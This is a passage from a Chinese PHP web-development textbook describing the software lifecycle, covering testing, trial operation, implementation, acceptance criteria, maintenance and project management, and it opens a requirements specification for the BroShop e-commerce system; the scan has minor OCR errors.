- >改进后的《使用说明书初稿》。
- >改进后的《系统设计说明》。
- >改进后的《数据库设计说明书》。
- >改进后的《功能模块设计说明》。
- ▶改进后的用户界面。
- > 带注解的源程序清单。

## 29.4.3 结果测试说明

软件测试与改错的目的是依据测试计划和测试用例, 在给定的项目条件下(人员、时间、工具等) 尽可能地找出软件中的缺陷,并及时消除这些缺陷。这一过程可划分为这样几个步骤:制订测试计 划→设计测试用例→执行测试→消除缺陷→审核确认。如果没有通过审核,则继续执行测试。

#### 1. 输入

这一过程的输入有以下内容:

>《项目建议书》。

>《需求说明书》。

>《使用说明书初稿》。

>《系统设计说明》。

▶用户界面说明。

#### 2. 人员责任

制订测试计划、设计测试用例、执行测试由测试组负责,消除缺陷由项目组开发人员负责。

#### 3. 制订测试计划

项目组组长应组织项目组人员讨论测试工作,然后由测试组组长组织测试人员撰写《测试计划》。 《测试计划》需通过开发部经理审核,经总工程师批准,测试人员即可按计划执行测试工作。

#### 4. 设计测试用例

测试用例是用于检验目标软件是否符合要求的一种"示例",其基本要素有:前提条件、输入数 据或动作、期望的响应。《测试用例》主要是描述各种测试操作的手册。测试用例需经过项目组组长审 核, 总工程师批准。

> 设计测试用例的目的是找出需求、设计、代码中的缺陷。

> 不同的测试用例其用途应当不一样, 不要累赘。

> 显而易见的测试用例不必完整地用文字描述, 可采用图表法等简化。

#### 5. 执行测试

测试人员按照《测试计划》及《测试用例》执行测试,如果发现缺陷,则记录在缺陷跟踪工具中, 并及时通知项目组开发人员。测试人员完成测试后应撰写《测试报告》,总结测试工作, 分析问题并给 出建议及测试结论。

#### 6. 测试的优先级

有些时候因人员及时间限制,不能对软件做全面的测试,那么测试人员应集中力量测试优先级较 高的内容,放弃优先级较低的内容。表 29-2 列出了部分测试优先级供测试人员参考。

| 测试内容           | 测试优先级 | 测试内容          |
|----------------|-------|---------------|
| 软件特色功能         | 高于    | 非特色功能         |
| 用户常用功能         | 高于    | 非常用功能         |
| 功能出错将导致用户索赔的模块 | 高于    | 不会索赔的模块       |
| 系统性能瓶颈所在的模块    | 高于    | 不是性能瓶颈所在的模块   |
| 最复杂、最容易出错的模块   | 高于    | 不复杂、一般不会出错的模块 |
| 开发者没有信心的模块     | 高于    | 开发者自信的模块      |

表 29-2 测试优先级



#### 7. 消除缺陷

如果在测试时发现了软件缺陷,项目组开发人员应当尽早消除缺陷,在改错时需注意以下事项: > 找到错误代码时, 不要急于修改, 应先思考修改此代码是否会引发其他问题。

>有些时候,软件中可能潜伏同类型的错误,应当一一改正。

>改错之后一定要马上重新测试,以免引入新的错误。

#### 8. 完善使用说明书

测试人员在软件测试过程中逐步熟悉产品功能,在接受开发人员的委托后对使用说明书进行完善 及排版工作。

#### 9. 评审

测试组经过严格测试并确认的程序, 经开发部经理审核, 总工程师批准, 颁布试用版本后, 可讲 入试用过程。

10. 输出

>改进后的《需求说明书》。

- >改进后的《系统设计说明》。
- >改讲后的《数据库设计说明书》。
- >改进后的《功能模块设计说明》。
- >改进后的用户界面。
- > 带注解的源程序清单。
- >《测试计划》。
- >《测试用例》。
- >《测试报告》。
- >《使用说明书》。
- >《试用版颁布命令》。

## 试运行

软件试运行是将产品交给最终用户,由其按实际业务流程对产品进行使用,一般试用三个月或更 长时间没有问题后即可正常投产。在试运行过程中,一般要进行双线运行,即同时按产品上线试运行 前的操作和在试运行的软件中操作。

## 29.5.1 软件试运行流程

软件试运行流程图如图 29-5 所示。

第29章 B/S结构软件开发流程



图 29-5 软件试运行流程图

工作流程: 编码测试完成后, 经相关部门同意, 开发部组织系统试运行, 试运行过程中要对系统 所产生的问题讲行详细记录并马上解决。

责任部门: 开发部。

相关部门: 用户、主管副总、代码编制部门(外包)。

相关资料: 试运行记录、错误和排错记录、试运行总结报告。

相关规范: 软件系统试运行规范、技术协议。

### 29.5.2 软件试运行说明

对于试用版本软件需经过用户试用, 由用户提交《试用报告》, 按试用的情况, 对于用户发现的 软件缺陷,开发人员应当及时纠正,对于一些难以马上实现的有益建议由项目组组长决定如何处理。 对于合同项目的软件产品,需交客户验收,客户要对开发人员交付的产品进行审查和测试,确保产品 满足客户需求, 由客户提交《客户验收报告》。



软件项目实施方案概述软件产品,特别是行业解决方案软件产品不同于一般的商品,用户购买软 件产品之后,不能立即进行使用,需要软件公司的技术人员在软件技术、软件功能、软件操作等方面 进行系统调试、软件功能实现、人员培训、软件上线使用、后期维护等一系列的工作, 我们将这一系 列的工作称为软件项目实施。大量的软件公司项目实施案例证明,软件项目是否成功、用户的软件使 用情况是否顺利、是否提高了用户的工作效率和管理水平,不仅取决于软件产品本身的质量,软件项 目实施的质量效果也对后期用户应用的情况起到非常重要的影响。



## 29.6.1 软件实施流程

软件实施流程如图 29-6 所示。



图 29-6 软件实施流程图

工作流程: 试运行完成后, 由开发部组织软件的实施(如由外包单位实施, 开发部应该负责整个 实施过程的监控、管理和协调)。

责任部门: 开发部。

相关部门: 用户、主管副总、代码编制部门(外包)。

相关资料: 实施记录、用户意见表、用户意见反馈表、系统实施总结报告。

相关规范: 软件系统实施规范、技术协议。

## 29.6.2 软件实施说明

当软件产品经过一段时间的试用基本稳定之后,项目组组长需整理软件的相关文档(保密性文件 需按公司保密条款执行), 交资料室备案, 同时项目组开发人员及测试组人员负责颁布软件正式版本。 一般来说, 软件正式版本的颁布由总工程师评审, 总经理批准。

#### 1. 责任人

项目组组长完成相关文档的整理工作,开发人员及测试组人员负责软件正式版本的颁布工作。

#### 2. 输出

一套完整的文档可包括以下文件:

> 新产品概念书。

- >《项目建议书》。
- >《需求说明书》。
- >《系统设计说明》。
- >《数据库设计说明书》。

>《功能模块设计说明》。

- ▶用户界面说明。
- > 带注解的源程序清单。
- >《测试计划》。
- >《测试用例》。
- >《测试报告》。
- >《使用说明书》。
- >《用户试用报告》。
- >《颁布命令》。

## 验收

在软件开发合同的签订阶段就提出软件验收项目和验收通过标准的意见: 在软件的需求评审阶 段,仔细审阅软件的需求规格说明书,指出不利于测试和可能存在歧义的描述;在开发方开发完软件 并经过开发方内部仔细的测试后,对完成的软件进行评审或第三方的验收测试,提供完整的错误报告 提交给用户方, 由用户方根据之前签订的开发合同中相应的验收标准判断是否进行验收。

#### 软件验收流程  $29.7.1$

软件验收流程如图 29-7 所示。



图 29-7 软件验收流程图

工作流程: 实施完成后经用户确认, 由开发部提交验收计划, 并会同质量保证部、市场部和用户 进行验收;验收完成后提交验收报告,软件开发及实施全部完成。

责任部门: 开发部。

相关部门: 用户、质量保证部、市场部。

让学习成为一种习惯

相关资料:系统实施总结报告、用户意见表、验收计划、验收报告。 相关规范: 软件系统验收标准、技术协议。

### 29.7.2 软件验收说明

#### 1. 功能项测试

对软件需求规格说明书中的所有功能项进行测试。

#### 2. 业务流程测试

对软件项目的典型业务流程进行测试。

#### 3. 容错测试

容错测试的检查内容包括:

>软件对用户常见的误操作是否能进行提示。

- >软件对用户的操作错误和软件错误,是否有准确、清晰的提示。
- >软件对重要数据的删除是否有警告和确认提示。
- >软件是否能判断数据的有效性,屏蔽用户的错误输入,识别非法值,并有相应的错误提示。

#### 4. 安全性测试

安全性测试的检查内容包括:

- >软件中的密钥是否以密文方式存储。
- >软件是否有留痕功能, 即是否保存有用户的操作日志。
- >软件中各种用户的权限分配是否合理。

#### 5. 性能测试

对软件需求规格说明书中明确的软件性能进行测试。测试的准则是要满足规格说明书中的各项性 能指标。

#### 6. 易用性测试

易用性测试的内容包括:

- >软件的用户界面是否友好,是否出现中英文混杂的界面。
- >软件中的提示信息是否清楚、易理解,是否存在原始的英文提示。
- >软件中各个模块的界面风格是否一致。
- >软件中的查询结果的输出方式是否比较直观、合理。

#### 7. 话应性测试

参照用户的软、硬件使用环境和需求规格说明书中的规定,列出开发的软件需要满足的软、硬件 环境,并对每个环境进行测试。

#### 8. 文档测试

用户文档包括安装手册、操作手册和维护手册。对用户文档测试的内容包括:

> 操作、维护文档是否齐全, 是否包含产品使用所需的信息和所有的功能模块。

> 用户文档描述的信息是否正确, 是否没有歧义和错误的表达。

> 用户文档是否容易理解, 是否通过使用话当的术语、图形表示、详细的解释来表达。

> 用户文档对主要功能和关键操作是否提供应用实例。

> 用户文档是否有详细的目录表和索引表。

>用户有特别要求的测试。

#### 29.7.3 验收标准

>测试用例不通过数的比例小于3%。

- >不存在错误等级为1的错误。
- > 不存在错误等级为 2 的错误。
- >错误等级为3的错误数量小于等于10个。
- > 所有提交的错误都已得到更正。

## 服务与维护

维护是指软件产品交付给客户之后的客户服务和产品维护。客户服务和产品维护的宗旨是提高客 户对产品的满意度。项目组在完成产品开发的过程后,应根据实际情况组织编写培训大纲,同时对市 场部技术人员做好培训工作。市场部技术人员接受培训之后,按培训大纲的内容整理并编写完整的培 训手册,同时完成对客户的培训。用户在使用产品的过程中如对产品有何疑问或意见可咨询市场部, 市场部技术服务人员有义务帮助客户解决问题。客户在使用产品的过程中如发现软件缺陷,原产品开 发人员、维护人员有义务帮助客户解决缺陷。

#### 29.8.1 责仟人

开发部组织编写培训大纲,完成对市场部技术人员的培训工作。市场部技术人员经过培训组织编 写培训手册,并完成客户的服务和培训。市场部应对客户在使用产品的过程中提出的问题进行收集, 给予详细的解答, 开发人员应对客户提出的软件缺陷给予解决。

#### 29.8.2 收集信息

市场部在产品销售过程中定期通过上门或电话等方式回访客户,了解客户在使用产品的过程中遇 到的问题,同时收集客户意见。客户通过各种渠道(如电话、Internet 等)向市场部客服人员提出服务 请求。市场部客服人员应对客户提出的问题给予答复,对于自己可以解决的,立即给予解答; 对于自 己不能解决的,可以请相关的开发人员或测试组人员协助解决问题,同时做好服务与维护记录。如果 客户提出软件维护, 则转入维护分析: 提出需求变更, 则转入定制开发。



## 29.8.3 维护分析

一般来说,开发人员既要开发新的软件项目,又要维护老的软件项目(兼任维护人员),当维护 人员接到客户或者市场部客服人员的维护请求时,需先进行维护分析。

- >如果用户因为不会使用产品的某些功能而请求帮助,那么维护人员应当尽快通过电话或 Internet 指导用户操作。
- >如果用户发现了产品的缺陷,维护人员有义务尽快消除该缺陷,转入软件维护。
- >如果用户希望开发人员修改或者增加产品的功能,此时维护人员不可轻易答应客户,需按照《定 制产品的开发规定》执行。

#### 29.8.4 软件维护

- > 维护人员和客户协商维护方式: 如果可以通过 Internet 执行远程维护, 那么采用远程维护以降 低维护的成本。
- > 维护人员在修改产品时, 必须严格遵循《软件版本管理规定》来操作, 避免工作成果的版本发 生混乱。
- > 维护人员必须对修改后的产品进行相关的测试, 以免引入新的错误。
- >维护人员应填写《维护记录》。

### 29.8.5 改讲

开发人员应定期对客户提出的需求改讲和意见进行整理,同时收集市场的需求,通过对比分析, 将比较通用的功能加入软件当中,从而提升软件的性能。

#### 29.8.6 输出

>培训大纲。

>培训手册。



同其他任何工程项目一样,软件项目同样存在一个非常重要的问题,就是项目管理的问题,而这 一问题通常容易被一般的软件开发人员忽视。在一般的软件工程资料中所讨论的重点也只是软件开发 方法, 对软件管理问题大多一笔带过。在一个小的软件开发项目中也许还无所谓, 但一个大型的软件 开发项目如果没有优秀的软件管理人员来领导和协调整个项目,其失败的可能性就很大了。因此有必 要引起大家对此问题的重视, 这也是本节的目的所在。项目管理工作涉及软件开发工作的方方面面, 其直接对象包括人、财、物。简单地说,人就是指软件开发人员,财就是指项目经费,物就是指软件 项目。软件项目管理常见的管理内容如图 29-8 所示。



图 29-8 软件项目管理结构图

作为软件管理人员,应该站在高处来俯瞰整个项目,如果有"不识庐山真面目"的感觉就不太好 了。有了俯瞰全局的意识这一前提,采用适当的管理技术,项目开展就容易多了。软件项目的管理工 作可以分为4个方面: 软件项目的计划、软件项目的流程管理、软件项目的协调和软件项目的控制。

#### 软件项目的计划 29.9.1

软件开发项目的计划包括定义项目的目标及达到目标的方法,涉及项目实施的各个环节,带有全局 性质,是战略性的。计划应力求完备,要考虑到一些未知因素和不确定因素,考虑到可能的修改。计划 应力求准确, 尽可能提高所依据的数据的可靠程度。主要工作集中在软件项目的估算、软件开发成本的 估算和软件项目进度安排。软件项目计划的目标是提供一个能使项目管理人员对资源、成本和进度作出 合理估算的框架。这些估算应在软件项目开始时的一段有限时间内作出,并随着项目的进展进行更新。

#### 1. 软件项目的估算

软件项目管理过程开始于项目的计划,在做项目计划时,第一项活动就是估算。现在已经使用的 技术是时间和工作量的估算。因为估算是其他项目计划活动的基石,而且项目计划又为软件工程过程 提供了工作方向, 所以我们不能没有计划就着手开发, 否则就会陷入盲目性。

估算本身带有风险,估算资源、成本和项目进度时需要经验、有用的历史信息、足够的定量数据 和做定量度量的勇气。估算的精确程度受到多方面的影响。首先,项目的复杂性对于增加软件计划的 不确定性影响很大,复杂性越高,估算的风险就越高。复杂性是相对度量的,与项目参加人员的经验 有关,比如如果让搞电子商城的项目组去搞 SNS 设计,显然增加了复杂性。其次,项目的规模对于估 算的精确性和功效的影响也比较大,因为随着软件规模的扩大,软件相同元素之间的相互依赖、相互 影响也迅速增加,因而估算时进行问题分解也会变得更加困难。再次,项目的结构化程度也影响项目 估算的风险, 这里的结构性是指功能分解的简便性和处理信息的层次性, 结构化程度提高, 讲行精确



估算的能力就提高,相应风险将降低。最后,历史信息的有效性也影响估算的风险,在对过去的项目 进行综合的软件度量之后, 就可以借用来比较准确地进行估算。影响估算的因素远不止这些, 比如用 户需求的频繁变更会给估算带来非常大的影响。

估算的依据是软件的范围, 包括功能、性能、限制、接口和可靠性。在估算开始之前, 应对软件 的功能进行评价,并对其进行适当的细化以便提供更详细的细节。由于成本和进度的估算都与功能有 关,因此常常采用功能分解的办法。性能的考虑主要包括处理和响应时间的需求。约束条件则标识外 部硬件、可用存储和其他现有系统对软件的限制。

另外,软件项目计划还要完成资源估算,包括人力资源、硬件资源和软件资源。在考虑各种软件 开发资源时最重要的是人,必须考虑人员的技术水平、专业、人数,以及在开发过程各阶段对各种人 员的需要。硬件资源作为一种工具投入。软件资源包括各种帮助开发的软件工具,比如某某数据库等。

工作量估算是最普遍使用的技术。经过功能分解之后,可以估计出每一个项目任务的分解都需要 花费若干"人日",总计之后就知道软件项目总体工作量。表 29-3 就是一个示意性工作量估算表。

| 任<br>务 | 需求分析 | 设<br>计 | 编<br>码 | 试<br>Again<br>173 | 计    |
|--------|------|--------|--------|-------------------|------|
| 用户定义   |      |        |        | 0.5               | 8.5  |
| 系统定义   |      |        |        | 0.5               | 8.5  |
| 广告预定   |      | 10     |        | 0.5               | 16.5 |
| 划版     |      | 20     | 10     | 0.5               | 35.5 |
| 制作和组版  |      |        |        |                   | 12   |
| 总计     | 16   | 45     | 17     |                   | 81   |

表 29-3 某软件系统工作量估算表(单位: 人日)

#### 2. 软件开发成本的估算

软件开发成本主要是指软件开发过程所花费的工作量及其相应的代价。它不同于其他物理产品的 成本,主要包括人的劳动的消耗,人的劳动的消耗所需的代价就是软件产品的开发成本。开发成本的 估算方法有很多种,像简单的代码行技术、任务分解技术、自动估计成本技术、专家判定技术,还有 参数方程法、标准值法,以及 COCOMO 模型法。其中, COCOMO (Constructive Cost Model) 模型法 是一种精确的、易于使用的成本估算方法。

#### 3. 软件项目进度安排

软件项目的进度安排主要是考虑软件交付用户使用前的这一段开发时间的安排。进度安排的准确 程度可能比成本估计的准确程度更重要。软件产品可以靠重新定价或者靠大量的销售来弥补成本的增 加,但进度安排的落空会导致市场机会的丧失或者用户不满意,而且也会导致成本的增加。因此在考 虑进度安排时要把人员的工作量与花费的时间联系起来, 合理分配工作量, 利用进度安排的有效分析 方法严密监视软件开发的进展情况,以使得软件开发的进度不致被拖延。

在进行进度安排时要考虑的一个主要问题是任务的并行性问题。当参加项目的人数不止一人时, 软件开发工作就会出现并行情况。因为并行任务是同时发生的,所以进度计划表必须决定任务之间的 从属关系,确定各个任务的先后次序和衔接,确定各个任务完成的持续时间。另外还应注意关键路径 的任务,这样可以确定在进度安排中应保证的重点。常用的进度安排方法有两种,即甘特图法和工程 网络法。

#### 29.9.2 软件项目的组织

参加软件开发的人员如何组织起来, 使他们发挥最大的工作效率, 对成功地完成软件项目极为重 要。开发组织采用什么形式由软件项目的特点决定,同时也与参加人员的素质有关。通常有如下三种 组织结构模式。

#### 1. 按课题组划分的模式

把开发人员按课题组成小组,小组成员自始至终承担课题的各项任务。该模式适用于规模不大的 项目,并且要求小组成员在各方面有技术专长。

#### 2. 按职能划分的模式

把开发项目的软件人员按任务的工作阶段划分为若干工作小组。要开发的软件在每个专业小组完 成阶段加工后沿工序流水线向下传递。这种流水作业的方式适用于多项目并行的情况。

#### 3. 矩阵形模型

这种模式是以上两种模式的复合。一方面按工作性质成立一些专门小组,另一方面每一个项目都 有它的经理人员负责。每一个软件开发人员属于某一个专门小组,参加某一个项目的工作。该模式的 优点有:一方面,参加专门组的成员可以在组内交流在各个项目中取得的经验,这更有利于发挥专业 人员的作用:另一方面,各个项目有专门的人员负责,有利于软件项目的完成。这种模式比较适合于 规模比较大的项目。

组织结构的最后一层是程序设计小组的组织形式。通常认为程序设计工作是按独立的方式进行 的,程序人员独立地完成任务。但这并不意味着相互之间没有联系。一般在人数比较少时组员之间的 联系比较简单,但随着人数的增加,相互之间的联系变得复杂起来。小组内部人员的组织形式对生产 率有着十分重要的影响。

#### 29.9.3 项目小组组织形式

常见的项目小组组织形式有三种,这三种形式可以灵活使用。

#### 1. 主程序员制小组

相当于组长负责制,小组的核心由一位主程序员,另外配备 2~3 位技术员、一位后援工程师组 成。这种组织结构突出主程序员的领导,强调主程序员与其他技术人员的联系。

#### 2. 民主制小组

在民主制小组中,遇到问题时可以在组员之间平等地交换意见,工作组目标的制订及决定的作出 都由全体人员参加。这种组织形式强调发挥每个成员的积极性,并要求每个成员发挥主动精神和协 作精神。

#### 3. 层次式小组

在层次式小组中,组内人员分为三级: 组长(项目负责人) 一人负责全组工作,他直接领导 2~3 位高级程序员, 每位高级程序员通过基层小组管理若干位程序员。这种结构比较适合于项目本身就是 层次结构的课题。



合理地配备人员是成功地完成软件项目的切实保证。所谓合理地配备人员,应包括按不同阶段适 时运用人员,恰当掌握用人标准。一般来说,软件项目的不同阶段,不同层次技术人员的参与情况 是不一样的。在人力配备问题上,由于配置不当,很容易造成人力资源的浪费,并延误工期。特别 是采用恒定人员配备方案时, 在项目的开始和最后都会出现人力过剩现象, 而在中期又会出现人力 不足的现象。



在本章介绍的一些项目开发流程中,需要很多开发文档。本书以一个 CMS 项目(BroShop)为例, 在后面三个章节中分别提供了项目开发中最重要的三个文档。在本书的附录 A 中, 为读者提供了一份 详细的 PHP 编码规范文档。BroShop 项目的源码存放在本书的配套光盘中, 这个项目是在 BroPHP 框 架基础上开发的,读者可以参考它去开发自己的项目,也可以提取部分功能直接应用到自己的项目中。 另外, 在本书的配套光盘中除为读者提供了一个商城项目, 还提供了一个 CMS 项目 (BroCMS)。



## 电子商城系统需求分析说明书

#### www.ydma.cn













B2C 是 Business to Client (商家对客户) 的意思, 是企业或商家对客户进行产品网上直接销售的 一种方式——网上商店,消费者通过网络在网上购物、在网上支付。由于这种模式节省了客户和企业 的时间与空间,大大提高了交易效率,特别对于工作忙碌的上班族,这种模式可以为其节省宝贵的时 间。这样通过统一的平台展示产品,一方面可以带动人气,另一方面也促进了销售,同时节省了成本。 BroShop 电子商城系统的需求分析是在认真调查了用户对购物网站的需求后, 根据商城系统的业务分 类、业务操作规程及数据结构等具体要求,调查了公司的业务范围、业务逻辑结构、业务操作规程、 业务详本、业务数据规格,确定了系统性能要求、系统运行支持环境要求、数据项的名称、数据类型、 数据规格。这一切都为下一步工作奠定了良好的基础。本系统的需求说明书全面地描述了电子商城系 统所要完成的工作,使软件开发人员和产品应用人员对本系统中的业务流程及功能达成共识。通过本 需求说明书,可以全面了解电子商城系统所要完成的任务和所能达到的功能。



### 30.1.1 编写说明

此需求文档是公司正待开发的网上商城系统的需求分析说明书,通过编写该文档明确规定该网上 电子商城的详细技术需求,对被开发软件系统的主要功能、性能进行完整描述。现以书面的形式将项 目开发生命周期中的项目任务范围、项目团队组织结构、团队成员的工作责任、团队内外沟通协作方 式、开发进度、检查项目工作等内容描述出来。目的如下:

(1) 作为项目相关人员之间的共识和约定, 是软件系统开发技术协议的参考依据, 为双方提供 参考。

(2) 为软件开发者进行详细设计和编程提供基础。

